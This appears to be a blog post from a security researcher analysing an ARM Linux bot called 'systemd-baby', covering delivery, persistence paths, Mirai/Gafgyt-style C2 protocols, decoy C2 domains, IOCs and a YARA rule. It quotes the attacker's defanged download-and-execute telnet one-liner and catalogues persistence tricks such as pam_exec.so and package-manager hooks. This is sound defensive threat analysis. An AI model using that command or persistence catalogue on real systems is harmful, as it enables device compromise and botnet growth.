

<file: posts/2026-11-systemd-baby/index.html>
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta http-equiv=Content-Security-Policy content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'"><meta name=referrer content="no-referrer"><meta name=color-scheme content="dark light"><title>systemd-baby: 180 places to come back from · devwr research</title><meta name=description content="An ARM bot that writes itself into nearly every autostart path Linux, Android, OpenWrt and macOS have, behind a screen of decoy C2s."><link rel=icon href=/favicon.svg type=image/svg+xml><link rel=stylesheet href=/css/site.min.5a21e188ce408fb18a56f747e8a40370db2005ab02ca9218deb4fd24805f5be3.css integrity="sha256-WiHhiM5Aj7GKVvdH6KQDcNsgBasCypIY3rT9JIBfW+M="></head><body><header class=site><a class=brand href=/><span class=prompt>></span> devwr<span class=slash>/</span>research<span class=cursor aria-hidden=true></span></a><nav><a href=/posts/>posts</a><a href=/about/>about</a><a href=/index.xml>rss</a></nav></header><main><article class=post><header class=post-head><p class=meta><time datetime=2026-11-17>17 November 2026</time> · 4 min read</p><h1>systemd-baby: 180 places to come back from</h1><p class=lede>An ARM bot that writes itself into nearly every autostart path Linux, Android, OpenWrt and macOS have, behind a screen of decoy C2s.</p></header><nav class=toc aria-label=Contents><p>Contents</p><nav id=TableOfContents><ul><li><a href=#known-vs-new>Known vs. new</a></li><li><a href=#delivery>Delivery</a></li><li><a href=#persistence>Persistence</a></li><li><a href=#three-protocols-many-decoys>Three protocols, many decoys</a></li><li><a href=#other-strings>Other strings</a></li><li><a href=#the-related-x86-64-build>The related x86-64 build</a></li><li><a href=#activity>Activity</a></li><li><a href=#iocs>IOCs</a></li></ul></nav></nav><div class=prose><p>An armv7l bot named <code>systemd-baby</code>, delivered over telnet from 77.239.124[.]172 on 4 November. Static analysis only.</p><h2 id=known-vs-new>Known vs. new</h2><div class=table-wrap><table><thead><tr><th></th><th>Status (17 Nov)</th></tr></thead><tbody><tr><td data-label>armv7l hash</td><td data-label="Status (17 Nov)">Not on MalwareBazaar, ThreatFox or VirusTotal</td></tr><tr><td data-label>x86_64 URL on the same host</td><td data-label="Status (17 Nov)">On URLhaus since 4 Nov (zensatori)</td></tr><tr><td data-label>Related x86-64 build <code>dcdfb586…</code></td><td data-label="Status (17 Nov)">MalwareBazaar 18 Oct (c2hunter). It installs as <code>nyx.service</code>, not <code>systemd-baby</code></td></tr><tr><td data-label>Three of its decoy domains</td><td data-label="Status (17 Nov)">On ThreatFox as Mirai C2 (NDA0E, 18 Oct)</td></tr><tr><td data-label>77.239.124[.]0/24</td><td data-label="Status (17 Nov)">Hosting covered by <a href=https://blog.efespain.com/en/chapter-36/>eFeSpain</a></td></tr></tbody></table></div><p>I found no write-up of the family. New here: the persistence catalogue, the decoys, and the armv7l build.</p><h2 id=delivery>Delivery</h2><pre tabindex=0><code>cd /tmp || cd /var/run || cd /root; tftp -g -r /bins/armv7l/systemd-baby 77.239.124[.]172 || curl -O hxxp://77.239.124[.]172/bins/armv7l/systemd-baby || wget ... || busybox wget ... || ftpget ...; chmod +x systemd-baby; ./systemd-baby || sudo ./systemd-baby
</code></pre><p>Preceded by <code>echo SHELL_TEST</code>, <code>/bin/busybox TEST</code> and an <code>ipinfo.io/ip</code> lookup.</p><h2 id=persistence>Persistence</h2><p>316 KB, static, stripped, EABI5 hard-float. Its strings name 184 distinct paths. Highlights:</p><ul><li><strong>systemd:</strong> service, timer (every 5 min), <code>.path</code> unit, a user unit, and a generator at <code>/etc/systemd/system-generators/systemd-baby-gen</code> that recreates the unit on every boot or <code>daemon-reload</code>.</li><li><strong>PAM:</strong> <code>session optional pam_exec.so quiet &lt;bin></code> for <code>sshd</code>, <code>login</code>, <code>su</code>, <code>sudo</code>, <code>common-auth</code>, <code>system-auth</code>. Every login restarts it.</li><li><strong>Package managers:</strong> apt <code>DPkg::Post-Invoke</code>, a dnf plugin (<code>net-hook.py</code>), a pacman hook, a yum entry. Patching the box re-runs it.</li><li><strong>Every init system:</strong> SysV <code>rc*.d</code>, OpenRC, runit, s6, s6-overlay, dinit, perp, minit, anopa, <code>inittab</code>, <code>rc.local</code>, FreeBSD <code>rc.d</code>.</li><li><strong>Embedded:</strong> OpenWrt procd, <code>uci-defaults</code>, hotplug, U-Boot <code>fw_setenv bootcmd</code>.</li><li><strong>Android:</strong> <code>init.rc</code> on <code>sys.boot_completed</code>, Magisk/KernelSU <code>service.d</code>, <code>post-fs-data.d</code>, <code>zygisk.d</code>, <code>su.d</code>.</li><li><strong>Everything else:</strong> cron (all forms), udev rules, NetworkManager, dhclient, wpa_supplicant, logrotate <code>postrotate</code>, tmpfiles.d, XDG autostart, desktop session hooks, PulseAudio, PipeWire, BlueZ, and the rc files of most shells (bash, zsh, fish, elvish, mksh, ash).</li><li><strong>macOS:</strong> <code>/Library/LaunchDaemons/com.network.dispatch.plist</code>. Dead code in an ARM Linux binary.</li></ul><p>Several entries cannot work as written: <code>ActivatedBy=</code> in a <code>.link</code> file, a yum &ldquo;repo&rdquo; carrying <code>post_transaction_actions</code>, <code>/home.profile</code> (a missing slash). It reads like breadth over testing.</p><p>Defence and rivalry: <code>chattr</code>, <code>oom_score_adj</code>, a <code>/dev/watchdog</code> feeder, a &ldquo;swarm&rdquo; of watchdog processes (<code>[SWARM-%d] vengeance: killed killer of %s</code>), checks for <code>strace</code>, <code>ltrace</code>, <code>objdump</code> and <code>readelf</code>, and a <code>BOTKILLER</code> command.</p><h2 id=three-protocols-many-decoys>Three protocols, many decoys</h2><p>One binary speaks:</p><ul><li><code>MIRAI-CNC/1.0</code> with <code>HELLO|…</code>, <code>ATTACK|</code>, <code>UPDATE|</code>, <code>STOPALL</code></li><li>Gafgyt-style <code>!* SH</code>, <code>SCANNER ON/OFF</code>, <code>BOTKILLER</code>, <code>GETLOCALIP</code></li><li>IRC: <code>NICK bot-%s</code>, <code>PRIVMSG #%s :HTTPFLOOD ready</code></li><li>HTTP beacons: <code>POST /api/v1/beacon</code> with <code>X-Bot-Id</code>, <code>X-Campaign</code>, and <code>/api/v2/telem/hello/heartbeat</code> with <code>ngrok-skip-browser-warning: 1</code></li></ul><p>The plaintext &ldquo;C2s&rdquo; look planted:</p><ul><li>the beacon&rsquo;s JWT is literally <code>eyJhbGciOiJIUzI1NiJ9.decoy.token</code></li><li><code>grpc.internal-telemetry.svc[.]cluster[.]local</code> and <code>control.tor2web-relay-fast[.]onion</code></li><li>dozens of RFC 5737 documentation addresses (192.0.2.x, 198.51.100.x, 203.0.113.x)</li><li>three of the domains resolve to the same six AWS addresses as their bare apex, a parking pattern; the rest don&rsquo;t exist</li></ul><p>A ChaCha20 constant is present, so the real C2 is probably encrypted. I did not recover it statically. Treat the domain list as a signature, not a blocklist.</p><p>Floods: <code>home-slammer</code>, <code>home-holder</code>, <code>pps-flood</code>, <code>mix-flood</code>, a browser-mimicking HTTP/2 flood with over 100 <code>sec-ch-ua</code> variants, Discord, Source Engine query.</p><h2 id=other-strings>Other strings</h2><ul><li>Agent ID from <code>ORCH_AGENT_ID</code> or a <code>dev-%02x…</code> value cached in <code>~/.cache</code> / <code>~/.agent</code>; campaign string <code>op-cascade-2024</code>; UUID <code>b7f4a2e1-9c88-4d63-8f0e-2a91c4d5e6f7</code>.</li><li>Format strings that null-route <code>%s</code> and <code>www.%s</code> in <code>/etc/hosts</code>, likely to block rival or security domains.</li><li>A list of ~40 real daemon paths (<code>/usr/sbin/sshd</code>, <code>dockerd</code>, <code>postgres</code>, <code>NetworkManager</code> …) and kernel-thread names (<code>idle_inject</code>, <code>ext4-rsv-conf</code>, <code>mmc-cmdq</code>), consistent with process-name masquerading.</li><li><code>rolaiproxysdk</code>, <code>reverse_tcp</code>, <code>system-update</code>, <code>systemd-cached</code>, <code>systemd-worker</code>: purpose not confirmed statically.</li><li>Non-documentation IPs embedded alongside the decoys, none on abuse.ch: 45.61.161[.]207, 45.83.140[.]28, 5.101.221[.]87, 51.15.68[.]114, 94.130.53[.]201, 195.201.24[.]6, 160.22.107[.]10. Unverified; possibly more decoys.</li><li>Self-update to <code>%s.bak</code> via <code>/tmp/.ud_XXXXXX</code>; marker <code>.baby_update</code>.</li></ul><h2 id=the-related-x86-64-build>The related x86-64 build</h2><p>Three of the decoy domains also appear in <code>dcdfb586…</code> (1.1 MB, x86-64, MalwareBazaar 18 Oct). Its public Triage run shows a different install name: <code>/etc/systemd/system/nyx.service</code>, <code>/etc/init.d/S99nyx</code>, <code>/etc/profile.d/sys.sh</code>, <code>/etc/rc.local</code>, cron, <code>/var/Sofia</code>, a watchdog write and a scan of ~75,000 hosts. Same decoy list, different branding.</p><h2 id=activity>Activity</h2><p>77.239.124[.]172 logged in over telnet in 17 sessions between 2 and 4 November; one fetched the binary. URLhaus also has its x86_64 build URL from 4 November.</p><h2 id=iocs>IOCs</h2><div class=table-wrap><table class=fit-first><thead><tr><th>Type</th><th>Value</th></tr></thead><tbody><tr><td data-label=Type>sha256 (armv7l)</td><td data-label=Value class=hash><code>1536a8c4d78976a3cbea4fbc2a9012418a4708b6d421737ea7f3ea71578a3f9b</code></td></tr><tr><td data-label=Type>sha256 (related x86-64)</td><td data-label=Value class=hash><code>dcdfb5866c594ee0f92149fed4efcc2b243bf4da1f747a3b2e0b680fdd483df8</code></td></tr><tr><td data-label=Type>Payload host</td><td data-label=Value>77.239.124[.]172 (AS198364)</td></tr><tr><td data-label=Type>URLs</td><td data-label=Value><code>hxxp://77.239.124[.]172/bins/armv7l/systemd-baby</code>, <code>.../bins/x86_64/systemd-baby</code></td></tr><tr><td data-label=Type>Files</td><td data-label=Value><code>/usr/local/bin/systemd-baby</code>, <code>/usr/local/bin/watchdog-baby</code>, <code>/etc/systemd/system-generators/systemd-baby-gen</code>, <code>/etc/pam.d/*</code> + <code>pam_exec.so</code>, <code>*/99-baby*</code></td></tr><tr><td data-label=Type>Strings</td><td data-label=Value><code>MIRAI-CNC/1.0</code>, <code>ORCH_AGENT_ID</code>, <code>op-cascade-2024</code>, <code>.baby_update</code>, <code>/dev/shm/.nswarm</code>, <code>com.network.dispatch</code></td></tr><tr><td data-label=Type>Decoy domains</td><td data-label=Value><code>beacon.systemd-notify-service[.]co</code>, <code>mgmt-panel.serverstats-daemon[.]com</code>, <code>cdn-edge-updates.hostcloud-eu[.]net</code>, <code>api-relay-3.metrics-collector[.]io</code>, <code>sync.softwaremirror.workers[.]dev</code></td></tr></tbody></table></div><pre tabindex=0><code class=language-yara data-lang=yara>rule systemd_baby
{
    strings:
        $a = &#34;MIRAI-CNC/1.0&#34;
        $b = &#34;systemd-baby-gen&#34;
        $c = &#34;ORCH_AGENT_ID&#34;
        $d = &#34;/api/v1/beacon&#34;
        $e = &#34;com.network.dispatch&#34;
        $f = &#34;eyJhbGciOiJIUzI1NiJ9.decoy.token&#34;
    condition:
        uint32(0) == 0x464c457f and 3 of them
}
</code></pre><p>Hunt: <code>pam_exec.so</code> lines in <code>/etc/pam.d</code>, anything in <code>/etc/systemd/system-generators/</code>, and <code>DPkg::Post-Invoke</code> entries you didn&rsquo;t write.</p></div><p class=back><a href=/posts/>← all posts</a></p></article></main><footer class=site><span>CC BY 4.0</span><span>IOCs defanged</span><a href=https://github.com/ChrisSewell>github</a></footer></body></html>
</file>
